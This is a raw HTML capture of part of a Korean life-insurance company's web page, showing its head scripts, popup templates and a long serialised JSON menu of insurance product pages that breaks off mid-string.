

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.cardif.co.kr/life-stage/wealth-building/cmsContents.do?cmsPath=/cmsHtml/life-stage/LSAST002M/D002/life_stage_content.html
body_size: 56649
content:
<!DOCTYPE html>
<html lang="ko">
<head>
    <title>| BNP파리바 카디프생명</title>
        <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+KR:wght@100;400;700&display=swap" rel="stylesheet">

    <!-- canonical -->
    
        <link rel="canonical" id="tag_canonical" href="https://www.cardif.co.kr/life-stage/wealth-building/cmsContents.do?cmsPath=/cmsHtml/life-stage/LSAST002M/D002/life_stage_content.html">
    

    

    

    

    <!-- 화면별 메타정보 -->
    <meta name="title" content="화면명 | BNP파리바 카디프생명">
    <meta name="description" content="">
    <meta name="robots">

	<meta property="og:title" content="BNP파리바 카디프생명">
	<meta property="og:image" content="">
	<meta property="og:description" content="">

    <!-- no cache -->
    <meta http-equiv="Expires" content="-1"/>
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="cache-control" content="no-cache" />

    <!-- publish -->
    <link rel="stylesheet" type="text/css" href="/css/mobile.css?202601211322" />

    <!-- crevit -->
    

    <!-- custom -->
    <link rel="stylesheet" type="text/css" href="/css/util.css?202601211322" />

    <!-- css -->
    


        <!-- library -->
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <script type="text/javascript">window.jQuery || document.write(unescape('%3Cscript src="/js/lib/jquery-3.6.0.min.js"%3E%3C//script%3E'));</script>
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js"></script><!-- v1.12.1 -->
    <script type="text/javascript">window.jQuery.ui || document.write(unescape('%3Cscript src="/js/lib/jquery-ui.min.js"%3E%3C/script%3E'));</script>

    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.serializeJSON/3.2.1/jquery.serializejson.min.js"></script><!-- v2.9.0 -->
    <script type="text/javascript">window.jQuery.serializeJSON || document.write(unescape('%3Cscript src="/js/lib/jquery-serializejson.min.js"%3E%3C/script%3E'));</script>
    <script type="text/javascript" src="/js/lib/underscore-umd-min.js"></script><!-- v1.13.1 -->
    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.4/moment.min.js"></script><!-- v2.29.4 -->
    <script type="text/javascript">(window.moment && window.moment.version) || document.write(unescape('%3Cscript src="/js/lib/moment-2.29.4.js"%3E%3C/script%3E'));</script>

    <!-- publish -->
    <script type="text/javascript" src="/js/common_ui.js?202601211322"></script>
    <script type="text/javascript" src="/js/ui.style.js?202601211322"></script>

    <!-- gnb/banner -->
    <script type="text/javascript" src="/js/common.js?202601211322"></script>
    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.12/jquery.bxslider.min.js"></script>
    <script type="text/javascript">window.jQuery().bxSlider || document.write(unescape('%3Cscript src="/js/lib/jquery.bxslider.min.js"%3E%3C/script%3E'));</script>
    <script type="text/javascript" src="/js/lib/swiper-bundle.js"></script>

    <!-- custom -->
    <script type="text/javascript" src="/js/common_util.js?202601211322"></script>
    <script type="text/javascript" src="/js/common_evd.js?202601211322"></script>
    <script type="text/javascript" src="/js/common_auth.js?202601211322"></script>
    <script type="text/javascript" src="/js/jquery-custom.js?202601211322"></script>
    <script type="text/javascript" src="/js/htmlTagConstant.js"></script>

    <!-- kakao -->
    <script type="text/javascript" src="//developers.kakao.com/sdk/js/kakao.min.js"></script>

    <script type="text/javascript" id="head_script">
    //kakao
    
    try{
        Kakao.init('c9d24bc965c1fc12d81517fb9e284b26');
    }catch(e){

    }
    

    //context path
    _context = "";

    //loading.html 컨텐츠
    _loadingHtml = "    <!-- layerpop _\uB85C\uB529\uC911\/\uC5C5\uB370\uC774\uD2B8\uC911: \uD37C\uBE14\uC218\uC81520210720_\uB9C8\uD06C\uC5C5 \uBC0F css -->\r\n    <div class=\"roadingPopup\" style=\"z-index:99980;\"><!-- \uC228\uAE40\uCC98\uB9AC_display:none -->\r\n        <div class=\"popCont\">\r\n            <div class=\"loader-dot\">\r\n                <i class=\"dot\"><\/i>\r\n                <i class=\"dot\"><\/i>\r\n                <i class=\"dot\"><\/i>\r\n                <i class=\"dot\"><\/i>\r\n                <i class=\"dot\"><\/i>\r\n            <\/div>\r\n            <h3>\uB85C\uB529\uC911<\/h3>\r\n            <p>\uC870\uD68C\uB0B4\uC5ED\uC774 \uB9CE\uC740 \uACBD\uC6B0,<br>\uC2DC\uAC04\uC774 \uC624\uB798 \uAC78\uB9B4 \uC218 \uC788\uC2B5\uB2C8\uB2E4.<\/p>\r\n        <\/div>\r\n        <div class=\"dim\"><\/div>\r\n    <\/div>\r\n    <!--\/\/ layerpop _\uB85C\uB529\uC911\/\uC5C5\uB370\uC774\uD2B8\uC911 -->";

    //alert.html 컨텐츠
    _alertHtml = "    <div class=\"layerwrap popWrap\" id=\"layer_alert\" style=\"z-index:99999;\" role=\"alertdialog\" aria-modal=\"true\" aria-describedby=\"alertMes\">\n        <div class=\"pop-inner layerInner\" tabindex=\"0\">\n            <div class=\"pop-icon exclamation\"><\/div>\n            <div class=\"pop-contents layerCont\" id=\"alertMes\">{message}<\/div>\n            <div class=\"btnWrap\">\n                <a href=\"javascript:void(0);\" role=\"button\" class=\"btn bgGreen close\">{btnTxt}<\/a>\n            <\/div>\n        <\/div>\n    <\/div>";

    //confirm.html 컨텐츠
    _confirmHtml = "    <div class=\"layerwrap popWrap\" id=\"layer_confirm\" style=\"z-index:99999;\" role=\"alertdialog\" aria-modal=\"true\" aria-describedby=\"confirmMsg\"> <!--\/\/ \uD31D\uC5C5\uBC84\uD2BC href\uC640 id \uB3D9\uC77C\uD558\uAC8C-->\n        <div class=\"pop-inner layerInner\" tabindex=\"0\">\n            <div class=\"pop-icon exclamation\"><\/div>\n            <div class=\"pop-contents layerCont\" id=\"confirmMsg\">{message}<\/div>\n            <div class=\"btnWrap\">\n                <a href=\"javascript:;\" role=\"button\" class=\"btn bgGray close\">{btnTxtNo}<\/a>\n                <a href=\"javascript:;\" role=\"button\" class=\"btn bgGreen\">{btnTxtYes}<\/a>\n            <\/div>\n        <\/div>\n    <\/div>";

    //google GA Trace ID
    var googleTraceId = "GTM-MF6Q82";

    //ALL menu List(exclude mycardif)
    var menuLevelList = [{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":41,"supos_menu_no":0,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8\uC0C1\uD488","menu_srt":1,"menu_desc":"BNP\uD30C\uB9AC\uBC14 \uCE74\uB514\uD504\uC0DD\uBA85\uC758 \uBCF4\uD5D8\uC0C1\uD488\uC785\uB2C8\uB2E4. \uC800\uCD95\uD22C\uC790,\uAC74\uAC15\uC0C1\uD574, \uC790\uC0B0\uC720\uC9C0, \uC740\uD1F4\uC18C\uB4DD. \uC778\uC0DD\uC758 \uC911\uC694\uD55C \uC21C\uAC04\uC5D0 \uB4E0\uB4E0\uD55C \uBC84\uD300\uBAA9\uC774 \uB418\uC5B4 \uB4DC\uB9AC\uACA0\uC2B5\uB2C8\uB2E4.","menu_path":"\/product\/iglst001m.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/product\/IGLST001M\/prdc_list.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"1","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":54,"supos_menu_no":41,"sel_menu_name":null,"menu_name":"\uC2E0\uC6A9\uBCF4\uD5D8\uC13C\uD130","menu_srt":2,"menu_desc":"\uC2E0\uC6A9\uBCF4\uD5D8\uC13C\uD130","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":487,"supos_menu_no":54,"sel_menu_name":null,"menu_name":"(e)\uB300\uCD9C\uC548\uC2EC \uBCF4\uC7A5\uBCF4\uD5D8","menu_srt":1,"menu_desc":"(\uD604)(e)\uB300\uCD9C\uC548\uC2EC \uBCF4\uC7A5\uBCF4\uD5D8","menu_path":"\/product\/property-sustainability\/loanprotection.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/product\/loanprotection_2509\/prdc_merge.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/product\/loanprotection_2509\/img\/ecpi_thumb_2509.png","tag_canonical":"https:\/\/www.cardif.co.kr\/product\/property-sustainability\/loanprotection.do","browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":507,"supos_menu_no":54,"sel_menu_name":null,"menu_name":"\uB300\uCD9C\uC548\uC2EC\uBCF4\uD5D8","menu_srt":2,"menu_desc":"\uB300\uCD9C\uC548\uC2EC\uBCF4\uD5D8","menu_path":"\/product\/property-sustainability\/loan-protection-insurance.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/product\/\uB300\uCD9C\uC548\uC2EC\uBCF4\uD5D8\/prdc_merge.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":571,"supos_menu_no":54,"sel_menu_name":null,"menu_name":"\uB300\uCD9C\uC548\uC2EC\uD50C\uB79C(\uB2E8\uCCB4\uBCF4\uD5D8) \uC81C\uD734\uBB38\uC758","menu_srt":2,"menu_desc":"\uB300\uCD9C\uC548\uC2EC\uD50C\uB79C(\uB2E8\uCCB4\uBCF4\uD5D8) \uC81C\uD734\uBB38\uC758","menu_path":"\/product\/property-sustainability\/credit-insurance-partnership.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/product\/loanprotection_group\/pub_html.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":414,"supos_menu_no":54,"sel_menu_name":null,"menu_name":"\uC2E0\uC6A9\uCF00\uC5B4 \uAC00\uC774\uB4DC","menu_srt":3,"menu_desc":"\uC2E0\uC6A9\uCF00\uC5B4 \uAC00\uC774\uB4DC","menu_path":"\/product\/credit-care-guide.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/product\/IGCRD002M\/lifestage_list.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":283,"supos_menu_no":54,"sel_menu_name":null,"menu_name":"MY\uAC74\uAC15\uB098\uC774 Q\u0026A","menu_srt":4,"menu_desc":"MY\uAC74\uAC15\uB098\uC774 Q\u0026A","menu_path":"\/product\/igcrd003m.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"MY\uAC74\uAC15\uB098\uC774 Q\u0026A","meta_desc":"MY\uAC74\uAC15\uB098\uC774\uC5D0 \uB300\uD55C \uB2F5\uBCC0\uC744 \uD655\uC778 \uD558\uC2E4 \uC218 \uC788\uC2B5\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":322,"supos_menu_no":54,"sel_menu_name":null,"menu_name":"\uC2E0\uC6A9\uC0DD\uBA85\uC9C0\uC218 Q\u0026A","menu_srt":null,"menu_desc":"\uC2E0\uC6A9\uC0DD\uBA85\uC9C0\uC218 Q\u0026A","menu_path":"\/product\/igcrd004m.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":55,"supos_menu_no":41,"sel_menu_name":null,"menu_name":"\uD22C\uC790\uC778\uC0AC\uC774\uD2B8","menu_srt":3,"menu_desc":"\uD22C\uC790\uC778\uC0AC\uC774\uD2B8","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":141,"supos_menu_no":55,"sel_menu_name":null,"menu_name":"\uD22C\uC790 \uC544\uCE74\uB370\uBBF8","menu_srt":1,"menu_desc":"\uD22C\uC790 